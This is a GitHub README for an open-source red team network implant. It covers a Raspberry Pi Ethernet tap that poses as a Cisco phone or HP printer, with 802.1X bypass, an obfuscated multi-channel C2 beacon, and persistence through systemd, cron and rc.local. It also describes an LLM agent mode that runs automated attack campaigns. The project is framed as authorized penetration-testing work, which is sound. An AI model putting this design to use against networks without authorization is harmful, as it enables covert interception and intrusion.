Red Team hardware implant — RPi4/CM4 inline Ethernet tap with PoE, cover identities (Cisco Phone / HP Printer), 802.1X NAC bypass, a stdlib-only Python beacon over HTTPS/DNS/SMB/QUIC, and an operator GUI with an autonomous agent mode
Raccoon tap is an open-source printed circuit board by BenjiTrapp, from the BenjiTrapp/TrashPandaPaws repository on GitHub. It is a 4-layer board of 58 × 36 mm with 59 parts on 38 nets, routed with 934 tracks and 123 vias.
It is built around the RTL8153BI-CG, SY8089AAAC and AP2112K-3.3, with the SP3019-04HTG, TPS22810DBV and USBLC6-2SC6 among its other parts. Its parts include 27 capacitors, 8 resistors, 6 ICs, 2 connectors and 1 inductor. It belongs with the interfaces and adapters boards of this library.
Red Team network hardware implant built on a Raspberry Pi 4 with a custom PCB HAT,
running ParrotOS (ARM64). Designed for authorized penetration testing engagements.

Every feature of the team server, captured from a running C2 with a real beacon
checked in — see the demo tour for the detail.
Overview
The Raccoon Implant is an inline Ethernet tap that bridges two network ports on a custom HAT
and captures traffic transparently while providing remote C2 access. The entire device is
powered via PoE from the upstream switch port. It presents itself as either a Cisco IP Phone
or an HP network printer to blend into enterprise infrastructure.
Highlights
Area
Capability
Hardware
Custom PoE HAT (SI3402-B + TPS54302), USB-GbE via RTL8153B, 3 build variants (Lite / v1 HAT / v2 CM4)
Cover Identity

Cisco IP Phone 7960 (SIP, RTP, HTTP) or HP LaserJet MFP M478 (PJL, LPD, IPP, SNMP, Telnet)
C2 Transport
4 independent channels: HTTPS, DNS, SMB named pipes, QUIC-style UDP — with automatic fallback
Encryption
AES-256-GCM on all channels, keys auto-generated or operator-defined
Beacon
Pure Python stdlib, zero external dependencies, multi-layer obfuscation (1–6 layers zlib+base64)
Operator GUI

Flask-based team server with embedded SPA: terminal, file browser, pivot map, profile editor, 16 Impacket tools
Pure-Python SMB2 browser for remote share enumeration, file read, and download — no impacket on target
Automated Attack
Optional LLM agent mode inside the operator GUI: eight-phase campaigns, a gate where eight irreversible actions are refused outright and eleven are asked about every time, fail-closed scope, a provider chain so one dead key does not end a run, and a Markdown report with every finding's proof basis and every refusal
Two listening sockets
The agent endpoint (--port, 8443) and the operator interface (--operator-port, 8444, loopback only) are separate sockets, and the server decides by the socket a request arrived on, not by its path — so a request arriving on the agent side cannot reach the interface or the /api/* routes. A valid operator token does not help it, and neither does anything else: it gets the same cover reply as an unrecognised request. The token is never served in the page either; the GUI asks for it once. See docs/REDIRECTOR.md for putting a redirector in front of it
What is still open
A hardening pass closed most of what an audit of the C2 found. What it did not close is written down, grouped by consequence, in Known limits in docs/AGENT.md — and for the fifteen of those the code can answer for, a test fails if one is fixed and its entry left in the list
Architecture
mermaid
graph LR
    SW["Switch Port<br/>(PoE 802.3af)"] -->|"RJ45 + PoE"| ETH0["Pi ETH0<br/>(upstream)"]
    ETH0 -->|"PoE Header J14"| POE["HAT PoE<br/>SI3402-B → TPS54302"]
    POE -->|"5V @ 3A"| PI["Raspberry Pi 4<br/>ParrotOS ARM64"]
    ETH0 <-->|"br0 bridge"| ETH1["HAT ETH1<br/>RTL8153B USB GbE"]
    ETH1 -->|"RJ45"| TGT["Target Device"]

    subgraph Raccoon HAT PCB
        POE
        ETH1
    end

    style SW fill:#4a9,stroke:#333,color:#fff
    style TGT fill:#e74,stroke:#333,color:#fff
    style PI fill:#47a,stroke:#333,color:#fff
mermaid
graph TB
    subgraph Software Stack
        MAIN["main.py<br/>Orchestrator"] --> NAC["nac_bypass.py<br/>802.1X Bypass"]
        MAIN --> BRIDGE["bridge_tap.py<br/>L2 Bridge + Sniffer"]
        MAIN --> COVER["Cover Identity"]
        MAIN --> C2["C2 Channel"]
        MAIN --> EXFIL["Exfiltrator"]
        COVER --> CISCO["cisco_phone.py<br/>Cisco IP Phone 7960"]
        COVER --> HP["hp_printer.py<br/>HP LaserJet MFP M478"]
        C2 --> SLIVER["sliver.py<br/>Sliver Beacon (primary)"]
        C2 --> PYBCN["beacon.py<br/>Python Beacon (fallback)"]
        BRIDGE --> PCAP["pcap_writer.py<br/>Rotating PCAP"]
    end

    subgraph Persistence
        SYSD["systemd<br/>raccoon-implant.service"] --> MAIN
        BEACON_SVC["systemd<br/>raccoon-beacon.service"] --> C2_STANDALONE["beacon_standalone.py<br/>Sliver → Fallback"]
        CRON["crontab @reboot"] --> C2_STANDALONE
        RCLOCAL["rc.local"] --> C2_STANDALONE
    end

    style MAIN fill:#47a,stroke:#333,color:#fff
    style SLIVER fill:#c44,stroke:#333,color:#fff
    style C2_STANDALONE fill:#c44,stroke:#333,color:#fff
Hardware
Three build variants are available. Pick the one that fits your engagement:
Lite (off-the-shelf)
v1 (Pi 4 + HAT)
v2 (CM4 carrier)
Custom PCB
None
1 (2-layer HAT)
1 (4-layer carrier)
Boards
Pi + switch
2 (stacked)
1
Total size
Pi + switch box
85×56 + 65×56mm
85×56mm
Cost
~€95
~$75 + PCB
~$53 + PCB
PoE
External (UniFi switch)
Custom HAT
On-board
Soldering
None
SMD (HAT)
Fine-pitch (CM4)
Best for
Lab / quick deploy / training
Field deployment
Covert long-term
Lite: Raspberry Pi + UniFi PoE Switch
Zero soldering, fully off-the-shelf. A Raspberry Pi 4 with a USB Ethernet
adapter and an external UniFi PoE switch for power and connectivity.
Ideal for lab testing, training, and quick field deployments where
stealth is less critical.
mermaid
graph LR
    UPLINK["Uplink Port<br/>(Target Network)"] -->|"RJ45"| UNIFI["UniFi USW-Flex-Mini<br/>PoE-powered switch"]
    UNIFI -->|"RJ45 → eth0"| PI["Raspberry Pi 4<br/>ParrotOS ARM64"]
    UNIFI -->|"PoE passthrough<br/>(or USB-C PSU)"| PI
    PI -->|"USB 3.0"| USB_ETH["USB GbE Adapter<br/>RTL8153 → eth1"]
    USB_ETH -->|"RJ45"| TGT["Target Device"]

    style UPLINK fill:#4a9,stroke:#333,color:#fff
    style TGT fill:#e74,stroke:#333,color:#fff
    style PI fill:#47a,stroke:#333,color:#fff
    style UNIFI fill:#888,stroke:#333,color:#fff
Shopping List:
Qty
Item
Search Term
Est. Price
1
Raspberry Pi 4 Model B 4GB
Raspberry Pi 4 Model B 4GB RAM
~60 €
1
USB 3.0 Gigabit Ethernet Adapter
USB 3.0 Gigabit Ethernet Adapter RTL8153
~12 €
1
microSD Card 32GB+ (A2)
SanDisk Extreme 32GB microSD A2
~10 €
1
UniFi USW-Flex-Mini
Ubiquiti USW-Flex-Mini
~30 €
3
Short Ethernet cables (30cm)
Cat6 Ethernet Cable 30cm short
~8 €
1
USB-C PSU 5V 3A (if no PoE)
Raspberry Pi 4 USB-C Power Supply 5V 3A
~10 €
Total: ~€95 without PoE injector. All parts are available from Amazon or similar retailers.
Power Options:
Setup
How
PoE-powered switch
Connect the UniFi USW-Flex-Mini to a PoE switch port so it powers itself
PoE to Pi
Use the USW-Flex-Mini with a PoE splitter (e.g. UCTRONICS PoE Splitter USB-C 5V) to feed USB-C into the Pi
Standalone
Use a USB-C power supply for the Pi and a regular switch uplink
Advantages:
✔
Detail
No soldering
No custom PCB required. Ready to deploy in 10 minutes.
Modular
Components are easy to replace individually.
Covert enough
The UniFi switch blends in as a normal network device.
Training ready
Well suited for red team training and proof-of-concept demos.
Disadvantages:
✘
Detail
Larger footprint
Two separate devices instead of one integrated board.
No integrated PoE
A splitter or USB-C PSU is needed for the Pi.
Less covert
Not as concealable as a custom board hidden inside a phone or printer enclosure.
Quick Start (Lite):
bash
# 1. Flash ParrotOS onto the SD card# 2. Boot the Pi and connect the USB Ethernet adapter
sudo ./software/setup/bootstrap.sh
sudo ./software/setup/configure_bridge.sh
# Before installing: set c2.encryption_key in /opt/raccoon/configs/raccoon.yaml# (sudo) to the key your team server runs with (--key). Make one with:# python3 -c "import os,base64; print(base64.b64encode(os.urandom(32)).decode())"
sudo ./services/install.sh # warns if the key is missing or invalid# 3. Connect UniFi switch uplink to target network, Pi to port 2, target device to port 3
sudo reboot
v1: Raspberry Pi 4 + Custom PoE HAT
Component
Part
Purpose
SBC
Raspberry Pi 4B 4GB
Compute (ParrotOS ARM64)
PoE PD Controller
SI3402-B
IEEE 802.3af PoE extraction
DC-DC Converter
TPS54302
48V → 5V @ 3A
USB-to-GbE Controller
RTL8153B-VB-CG
Second Ethernet port
RJ45 Jack
HR911105A
Downstream Ethernet connector
GPIO Header
2x20 pin 2.54mm
Pi HAT interface
The table above is the abandoned raccoon-hat design. hardware/bom.csv and
hardware/netlist.yaml are not its BOM: they describe the replacement,
raccoon-tap (below). PCB files: hardware/kicad/ holds both
(raccoon-hat.* abandoned, raccoon-tap.* current), KiCad 10.
[!WARNING]
The v1 HAT hardware is at concept stage and is not manufacturable as-is.
A design audit on 2026-09-24 found that the schematic carries no usable
connectivity, the board is unrouted, and the PoE front end is built around a
part that cannot supply enough power for a Pi 4 with a USB peripheral. One
documented connection would destroy the TPS54302 on power-up. Do not send
these files to a fab house. The full findings, corrections applied so far and
the open decisions are in
hardware/OPEN_QUESTIONS.md.
The Lite variant above uses only off-the-shelf parts and is the working
build today.


PCB Layout (click to expand; shows the Raccoon Tap board, not the HAT)
Raccoon Tap (rev 2.1-draft), routed layout: front copper (red), back copper with its GND pour (blue), silkscreen. USB 3.0 plug J3 on the left, RTL8153B U3 in the centre, RJ45 MagJack J2 on the right.
Raccoon Tap (rev 2.1-draft), KiCad 3D render of the top side. J2 (RJ45 MagJack) and J3 (USB 3.0 plug) have no 3D models in the library and appear as their footprints only.
What the pictures show: raccoon-tap, not the HAT. A 58 × 36 mm, 4-layer USB 3.0
to Gigabit Ethernet adapter for the Raspberry Pi 4's USB port: RTL8153B-VB-CG,
AP2112K and SY8089 regulators, ESD protection, RJ45 MagJack, USB-A 3.0 plug. It takes
its power from the USB port; it has no PoE stage and no GPIO header (PoE is
left to the official Raspberry Pi PoE+ HAT). It is routed, passes KiCad's DRC and ERC
and has a PCBWay fabrication package in hardware/fab/ (start
with hardware/fab/ORDERING.md). Nothing has been ordered, built or measured.
Status and the list of things to measure on a first build:
hardware/OPEN_QUESTIONS.md.
The abandoned raccoon-hat was a 65 × 56 mm 2-layer board with SI3402-B PoE PD,
TPS54302 DC-DC, W25Q16 SPI flash and a 2×20 GPIO header. Its files are kept as the
record only.
v2: Integrated Carrier Board (CM4)
Single-board design that replaces the Pi 4 + HAT stack with a Raspberry Pi
Compute Module 4 carrier board. Everything on one 85×56mm 4-layer PCB.
Additional retail parts needed alongside the v1 HAT PCB:
Qty
Item
Search Term
Est. Price
1
